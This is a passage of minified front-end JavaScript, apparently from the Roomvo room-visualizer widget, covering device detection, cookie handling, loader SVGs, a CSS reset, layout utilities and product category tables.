RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp|woorankreview|screamingfrogseospider"].join(""),"i").test(e.userAgent);var No=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),Le=function(){let e=!1;return function(t){let o=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");e=t?No.test(t)||o.test(t.substring(0,4)):!1}(navigator.userAgent||navigator.vendor||window.opera),e||De(window.navigator)?ge:Se};var ft=()=>{if(window.navigator.xr)try{return window.navigator.xr.isSessionSupported("immersive-ar")}catch{return Promise.resolve(!1)}return Promise.resolve(!1)};var ve=e=>{for(let t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return b(e)===b({})};var x=(e,t,o)=>{let r;return function(){let n=this,s=arguments,i=o&&!r;clearTimeout(r),r=setTimeout(function(){r=null,o||e.apply(n,s)},t),i&&e.apply(n,s)}};var b=e=>!JSON.stringify&&JSON.serialize?JSON.serialize(e):JSON.stringify(e),ne=e=>!JSON.parse&&JSON.deserialize?JSON.deserialize(e):JSON.parse(e);var se=e=>Bo()[e],Bo=()=>{let e={},t=document.cookie.split(";");for(let o=0;o<t.length;++o){let r=t[o].trim(),n=r.indexOf("=");if(n!==-1){let s=r.substring(0,r.indexOf("=")),i=r.substring(n+1);e[s]=i}}return e},Rt=e=>se(e)!==void 0,we=(e,t,o={})=>{let r=o.cookieExpiration?o.cookieExpiration:"Fri, 31 Dec 9999 23:59:59 GMT",n=[`${e}=${t}`,`expires=${r}`,"path=/",o.sameSitePolicy||`${Yo()}`];o.domain&&n.push(`domain=${o.domain}`),document.cookie=n.join("; ")};var Yo=()=>A.getUrl().protocol==="https:"?"SameSite=None; Secure":"SameSite=Lax";var T=function(e,t){try{e.log.length+t.length<1e6?e.log+=t+`
`:e.log.endsWith(`.....
`)||(e.log+=`.....
`)}catch(o){e.log=o.toString()}};var C=(e,t,o)=>{if(!e.isRoomvoCookieDisabled()){let r={cookieExpiration:e.getCookieExpiration(),domain:e.getCookieDomain()},{cookieName:n,cookieValue:s,config:i={}}=o,a=Object.assign({},r,i);switch(t.toLowerCase()){case"write":return we(n,s,a);case"read":return se(n);case"read/rewrite":{let c=se(n);return c&&we(n,c,a),c}case"check":return Rt(n)}}return T(e,"Accessing cookies is not permitted."),null};var Ot=(e,t)=>{C(t,"check",{cookieName:H})||(Math.random()<.5?C(t,"write",{cookieName:H,cookieValue:"dontshow",config:{cookieExpiration:e}}):C(t,"write",{cookieName:H,cookieValue:"show",config:{cookieExpiration:e}}))},N=e=>C(e,"read",{cookieName:H})||"";var ie=e=>e.toString()==="[object RoomvoIntegrator]",f=e=>{let t=Object.values(window._roomvo).filter(o=>o.toString().endsWith("Integrator]"));return e?window._roomvo[e]||t.find(o=>o.toString()==="[object AssistantIntegrator]")||t.find(ie)||t[0]:t.find(ie)||t[0]};var Mo=`
<svg
class="loader-cubes__cube loader-cubes__one"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__three"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__two"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__four"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
  fill="#828BA4"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
`,Ct=Mo;var Ut={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show",float:"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"},Fo=600;var St=(e,t=[/^https?:\/\/.*\.roomvo\.com$/,/^https?:\/\/.*\.leaptools\.com$/])=>{let o=(...i)=>t.some(a=>a.test(i[0].origin))?e(...i):null,r=window.addEventListener?"addEventListener":"attachEvent",n=window[r],s=r=="attachEvent"?"onmessage":"message";n(s,o,!1)},gt=()=>{try{let e=document.createElement("canvas");if((e.getContext("webgl")||e.getContext("experimental-webgl"))==null)throw"nowebgl"}catch{return!1}return!0},ce=(e,t=document)=>{let o=t.querySelector(e);return o&&o.innerText?o.innerText.trim():""},B=(e,t,o)=>{It(e,t,o)};var ko=function(e,t){if(!e)return!1;for(let o=0;o<t.length;++o)if(!e.querySelector(t[o]))return!1;return!0},It=function(e,t,o){ko(e,t)?o():setTimeout(It,60,e,t,o)};function Be(e,t,o,r=!1,n=30){if(!e)return;let s=Array.from(e.querySelectorAll(t));if(s.length>0&&(o(s)===!0||r))return;let i=new Set,a=new MutationObserver(u=>{for(let P of u)for(let R of P.addedNodes){R.matches?.(t)&&i.add(R);let d=R.querySelectorAll?.(t);d?.length&&d.forEach(_=>i.add(_))}i.size>0&&l()}),c=()=>{let u=Array.from(i);(o(u)||r)&&a.disconnect(),i.clear()},l=n===0?c:x(c,n,!1);a.observe(e,{childList:!0,subtree:!0})}var Go=function(){let e=()=>Array.prototype.slice.call(document.styleSheets).every(t),t=o=>!o.roomvo;if(e()){let o=document.createElement("style");o.appendChild(document.createTextNode("")),document.head.appendChild(o);let r=o.sheet;return r.roomvo=!0,r}},Vo=function(){let e=Go();return e||[...document.styleSheets].find(t=>t.roomvo)},Ye=(e,t)=>{t||(t=Vo());for(let o of Me(e))t.insertRule(o,t.cssRules.length);return t},Me=e=>{let t=[];for(let o=0;o<e.length;o++){let r=1,n=e[o],s=n[0],i="";Array.isArray(n[1][0])&&(n=n[1],r=0);for(let a=n.length;r<a;r++){let c=n[r];i+=`${c[0]}: ${c[1]}${c[2]?" !important":""};
`}t.push(`${s}{${i}}`)}return t},Fe=e=>{Object.keys(Ut).forEach(t=>{e.style.setProperty(t,Ut[t],"important")})};var yt=(e,t)=>{if(typeof t!="function"||!e||typeof e!="object")throw new Error("Invalid Arguments");document.querySelector('meta[name="viewport"][content*="device-width"][content*="initial-scale=1"]')||document.head.insertAdjacentHTML("beforeend",'<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />'),t(e),e?.isListenedTo!==!0&&(e.isListenedTo=!0,"addEventListener"in e?e.addEventListener("change",t):e.addListener(t))},Wo=e=>{let t=e.parentElement;for(;t&&t!==document.body;)t.dataset.originalTransform=getComputedStyle(t).transform,t.style.transform="none",t=t.parentElement},Ho=e=>{let t=e.parentElement;for(;t;)t.style.transform=t.dataset.originalTransform||"",delete t.dataset.originalTransform,t=t.parentElement};var $o=e=>{let t=e.parentElement;for(;t;)t.dataset.originalZIndex=getComputedStyle(t).zIndex,t.style.zIndex="2147483647",t=t.parentElement},zo=e=>{let t=e.parentElement;for(;t;)t.style.zIndex=t.dataset.originalZIndex||"",delete t.dataset.originalZIndex,t=t.parentElement},Ne=class{constructor(){this.transitionProperty="all",this.transitionTimeInMs=Fo,this.transitionTimingFunction="cubic-bezier(0,1,.25,1)",this.isTransitioning=!1,this.isFullScreen=!1,this.location={width:0,height:0,left:0,top:0,scrollY:0,scrollX:0}}get transition(){return[this.transitionProperty,this.transitionTimeInMs/1e3+"s",this.transitionTimingFunction].join(" ")}},be=new WeakMap,At=e=>(be.has(e)||be.set(e,new Ne),be.get(e)),xt=e=>{let t=At(e);if(t.isTransitioning||t.isFullScreen)return;t.isTransitioning=!0;let[o,r]=[e.scrollWidth,e.scrollHeight];[e.style.width,e.style.height]=[o+"px",r+"px"];let{left:n,top:s}=e.getBoundingClientRect();e.style.setProperty("left",n+"px","important"),e.style.setProperty("top",s+"px","important"),e.style.setProperty("z-index","2147483647","important"),t.contentRect={scrollY:window.scrollY,scrollX:window.scrollX,width:o,height:r,left:n,top:s},e.style.setProperty("position","fixed","important"),Wo(e),$o(e),window.requestAnimationFrame(()=>{e.style.setProperty("transition",t.transition,"important"),e.style.setProperty("left","0px","important"),e.style.setProperty("top","0px","important"),e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),t.isFullScreen=!0,t.isTransitioning=!1})},Dt=e=>{let t=At(e);if(t.isTransitioning||!t.isFullScreen)return;t.isTransitioning=!0;let{width:o,height:r,left:n,top:s,scrollY:i,scrollX:a}=t.contentRect;window.requestAnimationFrame(()=>{let c=a-window.scrollX;e.style.setProperty("left",n+c+"px","important");let l=i-window.scrollY;e.style.setProperty("top",s+l+"px","important"),e.style.setProperty("width",o+"px","important"),e.style.setProperty("height",r+"px","important")}),setTimeout(()=>{e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),e.style.setProperty("position","unset","important"),e.style.setProperty("transition","unset","important"),Ho(e),zo(e),t.isFullScreen=!1,t.isTransitioning=!1},t.transitionTimeInMs)},Ko=e=>{let{display:t,visibility:o,opacity:r}=getComputedStyle(e);return t!=="none"&&o!=="hidden"&&o!=="collapse"&&r!=="0"&&r!==0},qo=(e,t)=>{let o;return t?o=e.nodeName==="DETAILS"&&t.nodeName!=="SUMMARY"?e.hasAttribute("open"):!0:o=e.nodeName==="DETAILS"?e.hasAttribute("open"):!0,!e.hasAttribute("hidden")&&o},Lt=e=>{let t=0,o=0,r=0,n=0;if(e===window)o=window.innerWidth,r=window.innerHeight;else if(e===document)o=document.documentElement.clientWidth,r=document.documentElement.clientHeight;else if(e instanceof HTMLElement){let s=e.getBoundingClientRect();t=s.top,o=s.right,r=s.bottom,n=s.left}return{top:t,right:o,bottom:r,left:n}},ae=({elementTop:e,elementRight:t,elementBottom:o,elementLeft:r,containerTop:n,containerRight:s,containerBottom:i,containerLeft:a,minimumContainedPercentage:c=1})=>{if(o-e<=0||t-r<=0||e>=i||o<=n||r>=s||t<=a)return!1;let l=Math.max(e,n),u=Math.min(o,i),P=Math.round((u-l)*100/(o-e))/100,R=Math.max(r,a),d=Math.min(t,s),_=Math.round((d-R)*100/(t-r))/100;return P>=c&&_>=c},jo=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),i=e.parentElement;for(;i&&i!==document.body;){let{overflowX:a,overflowY:c}=getComputedStyle(i),l=!0,{top:u,right:P,bottom:R,left:d}=Lt(i);if(a!=="visible"&&c!=="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:P,containerBottom:R,containerLeft:d,minimumContainedPercentage:t}):a!=="visible"&&c==="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:o,containerRight:P,containerBottom:n,containerLeft:d,minimumContainedPercentage:t}):a==="visible"&&c!=="visible"&&(l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:r,containerBottom:R,containerLeft:s,minimumContainedPercentage:t})),!l)return!1;i=i.parentElement}return!0},vt=(e,t)=>Ko(e)&&qo(e,t)&&(!e.parentElement||vt(e.parentElement,e)),wt=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),{top:i,right:a,bottom:c,left:l}=Lt(window);return ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:i,containerRight:a,containerBottom:c,containerLeft:l,minimumContainedPercentage:t})&&vt(e)&&jo(e,t)};var bt=e=>{let t={alpha:255};if(e=e.replace("#",""),e.length===3){let o=r=>parseInt(r+r,16);t.red=parseInt(o(e.slice(0,1))),t.green=parseInt(o(e.slice(1,2))),t.blue=parseInt(o(e.slice(2,3)))}else if(e.length===6)t.red=parseInt(e.slice(0,2),16),t.green=parseInt(e.slice(2,4),16),t.blue=parseInt(e.slice(4,6),16);else return;return t},Zo=e=>{let t=e.toString("16");return t.length===1?"0"+t:t};var Nt=(e,t,o=50)=>(e=bt(e),t=bt(t),"#"+["red","green","blue"].map(r=>Zo(Math.round(t[r]+(e[r]-t[r])*(o/100)))).join("")),Bt=(e,t)=>Nt("#FFFFFF",e,t),Yt=(e,t)=>Nt("#000000",e,t);var Xo=`
/***
 The new CSS reset - version 1.7.3 (last updated 7.8.2022)
 GitHub page: https://github.com/elad2412/the-new-css-reset
***/

/*
 Remove all the styles of the "User-Agent-Stylesheet", except for the 'display' property
 - The "symbol *" part is to solve Firefox SVG sprite bug
*/
*:where(:not(html, iframe, canvas, img, svg, video, audio):not(svg *, symbol *)) {
 all: unset;
 display: revert;
}

/* Preferred box-sizing value */
*,
*::before,
*::after {
 box-sizing: border-box;
}

/* Reapply the pointer cursor for anchor tags */
a, button {
 cursor: revert;
}

/* Remove list styles (bullets/numbers) */
ol, ul, menu {
 list-style: none;
}

/* For images to not be able to exceed their container */
img {
 max-width: 100%;
}

/* removes spacing between cells in tables */
table {
 border-collapse: collapse;
}

/* Safari - solving issue when using user-select:none on the <body> text input doesn't working */
input, textarea {
 -webkit-user-select: auto;
}

/* revert the 'white-space' property for textarea elements on Safari */
textarea {
 white-space: revert;
}

/* minimum style to allow to style meter element */
meter {
 -webkit-appearance: revert;
 appearance: revert;
}

/* reset default text opacity of input placeholder */
::placeholder {
 color: unset;
}

/* fix the feature of 'hidden' attribute.
display:revert; revert to element instead of attribute */
:where([hidden]) {
 display: none;
}

/* revert for bug in Chromium browsers
- fix for the content editable attribute will work properly.
- webkit-user-select: auto; added for Safari in case of using user-select:none on wrapper element*/
:where([contenteditable]:not([contenteditable="false"])) {
 -moz-user-modify: read-write;
 -webkit-user-modify: read-write;
 overflow-wrap: break-word;
 -webkit-line-break: after-white-space;
 -webkit-user-select: auto;
}

/* apply back the draggable feature - exist only in Chromium and Safari */
:where([draggable="true"]) {
 -webkit-user-drag: element;
}
`,Mt=Xo;var Ft={UNKNOWN:0,FLOOR:1,RUG:2,FURNITURE:3,COUNTERTOP:4,WALL:5,CABINET:6,WALL_DECOR:7,CEILING:8,DOOR:9,TRIM:10,FURNITURE_COATING:11,ROOF:12,RADIATOR:13,STORAGE:14,LIGHTING:15,APPLIANCE:16,FENESTRATION:17,WINDOW_TREATMENTS:18,DECOR:19,STAIRCASE:20,PLUMBING_FIXTURE:21,FIREPLACE:22,OUTDOOR_STRUCTURE:23,LANDSCAPING:24},Jo=1,Qo=2,er=3,tr=4,or=5,rr=6,nr=7,sr=8,ir=9,ar=10,cr=11,lr=12,dr=13,pr=14,ur=15,_r=16,mr=17,Pr=18,Tr=19,Er=20,hr=21,fr=22,Rr=23,Or=24,Cr=25,Ur=26,Sr=27,gr=28,Ir=29,yr=30,Ar=31,xr=32,Dr=33,Lr=34,vr=35,wr=36,br=37,Nr=38,Br=39,Yr=40,Mr=41,Fr=42,kr=43,Gr=44,Vr=1e3,Wr=1001,Hr=1002,$r=1003,zr=1004,Kr=1005,qr=1006,jr=1007,Zr=1008,Xr=1009,Jr=1010,Qr=1011,en=1012,tn=1013,on=1014,rn=1015,nn=1016,sn=1017,an=1018,cn=1019,ln=1020,dn=1021,pn=1022,un=1023,_n=1024,mn=1025,Pn=1026,Tn=1027,En=1028,hn=1029,fn=1030,Rn=1031,On=1032,Cn=1033,Un=1034,Sn=1035,gn=1036,In=1037,yn=1038,An=1039,xn=1040,Dn=1041,Ln=1042,vn=1043,wn=1044,bn=1045,Nn=1046,Bn=1047,Yn=1048,Mn=1049,Fn=1050,kn=1051,Gn=1052,Vn=1053,Wn=1054,Hn=1055,$n=1056,zn=1057,Kn=1058,qn=1059,jn=1060,Zn=1061,Xn=1062,Jn=1063,Qn=1064,es=1065,ts=1066,os=1067,rs=1068,ns=1069,ss=1070,is=1071,as=1072,cs=1073,ls=1074,ds=1075,ps=1076,us=1077,_s=1078,ms=1079,Ps=1080,Ts=1081,Es=1082,hs=1083,fs=1084,Rs=1086,Os=1087,Cs=1088,Us=1089,Ss=1090,gs=1091,Is=1092,ys=1093,As=1094,xs=1095,Ds=1096,Ls=1097,vs=1098,ws=1099,bs=1100,Ns=1101,Bs=1102,Ys=1103,Ms=1104,Fs=1105,ks=1106,Gs=1107,Vs=1108,Ws=1109,Hs=1110,$s=1111,zs=1112,Ks=1113,qs=1114,js=1115,Zs=1116,Xs=1117,Js=1118,Qs=1119,ei=1120,ti=1121,oi=1123,ri=1124,ni=1125,si=1126,ii=1127,ai=1128,ci=1129,li=1131,di=1132,pi=1133,ui=1134,_i=1135;var mi=0,Pi=1,Ti=2,Ei=3,Qa={[mi]:"shade.unknown",[Pi]:"shade.light",[Ti]:"shade.medium",[Ei]:"shade.dark"},hi=0,fi=1,Ri=2,Oi=3,Ci=4,Ui=5,Si=6,gi=7,Ii=8,yi=9,Ai=10,xi=11,ec={[hi]:"color.unknown",[fi]:"color.beige",[Ri]:"color.black",[Oi]:"color.blue",[Ci]:"color.brown",[Ui]:"color.gray",[Si]:"color.green",[gi]:"color.orange",[Ii]:"color.purple",[yi]:"color.red",[Ai]:"color.white",[xi]:"color.yellow"};var kt={1:"Floors",2:"Rugs",3:"Furniture",4:"Countertops",5:"Walls",6:"Cabinets",7:"Wall Decors",8:"Ceilings",9:"Doors",10:"Trims",11:"Furniture Coatings",12:"Roofs",13:"Radiators",14:"Storage",15:"Lighting",16:"Appliances",17:"Fenestrations",18:"Window Treatments",19:"Decor",20:"Staircases",21:"Plumbing Fixtures",22:"Fireplaces",23:"Outdoor Structures",24:"Landscaping"};var Gt={[Tr]:"Area Rugs",[mr]:"Boards and Panels",[Pr]:"Brick and Stone",[pr]:"Butcher Block",[nr]:"product_subtype.carpet_tile",[lr]:"Concrete",[ir]:"Engineered Stone",[Jo]:"product_subtype.hardwood",[cr]:"product_subtype.laminate",[tr]:"product_subtype.luxury_vinyl",[hr]:"Mats",[sr]:"Natural Stone",[fr]:"Other",[Er]:"Outdoor Rugs",[ur]:"Paint",[rr]:"Patterned Broadloom Carpet",[or]:"Carpet",[ar]:"product_subtype.solid_surface",[dr]:"Stainless Steel",[Qo]:"product_subtype.tile",[er]:"product_subtype.vinyl",[_r]:"Wallpaper",[Rr]:"Flat Panel Cabinet",[Or]:"Shaker Cabinet",[Cr]:"Inset Cabinet",[Ur]:"Thermofoil Cabinet",[Sr]:"Glass Cabinet",[gr]:"Wall Art",[Ir]:"Murals and Decals",[yr]:"Wall Mirrors",[Ar]:"Posters and Prints",[xr]:"Signs",[Dr]:"Wall Clocks",[Lr]:"Wall Shelves",[vr]:"Wall Sconces",[wr]:"Stain",[br]:"Paver",[Nr]:"Decking",[Br]:"Resin",[Yr]:"Outdoor Carpet",[Mr]:"Gravel",[Fr]:"Artificial Grass",[kr]:"Rubber",[Gr]:"Tarmac",[Vr]:"Tables",[Wr]:"Changing Tables",[Hr]:"Coffee Tables",[$r]:"Console Tables",[zr]:"Desks",[Kr]:"Dining Tables",[qr]:"Meeting Tables",[jr]:"Side Tables",[Zr]:"Seating",[Xr]:"Beds",[Jr]:"Cribs",[Qr]:"Benches",[en]:"Chairs",[tn]:"Armchairs",[on]:"Desk Chairs",[rn]:"Dining Chairs",[nn]:"Ottomans",[sn]:"Sofas",[an]:"Stools",[cn]:"Storage",[ln]:"Cabinets",[dn]:"Corner Cabinets",[pn]:"Dressers",[un]:"Island Cabinets",[_n]:"Kitchen Cabinets",[mn]:"Nightstands",[Pn]:"Sideboards",[Tn]:"Vanities",[En]:"Wall Cabinets",[hn]:"Shelves",[fn]:"Shoe Storage",[Rn]:"TV Stands",[On]:"Wardrobes",[Cn]:"Lighting",[Un]:"Ceiling Fans",[Sn]:"Lamps",[gn]:"Ceiling Lamps",[In]:"Floor Lamps",[yn]:"Table Lamps",[An]:"Wall 